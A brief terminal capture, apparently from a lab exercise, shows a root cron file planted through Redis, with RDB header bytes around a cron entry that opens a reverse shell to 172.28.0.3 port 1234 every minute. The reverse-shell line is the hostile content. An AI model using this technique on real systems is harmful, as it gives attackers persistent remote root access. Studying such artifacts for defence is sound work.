 [root@94d68bba5e25 cron]# ls
root
[root@94d68bba5e25 cron]# cat root
REDIS0009       redis-ver5.0.5
redis-bits@ctimeoused-memx
aof-preamble8
*/1 * * * * bash -i >& /dev/tcp/172.28.0.3/1234 0>&1
*
γd[root@94d68bba5e25 cron]#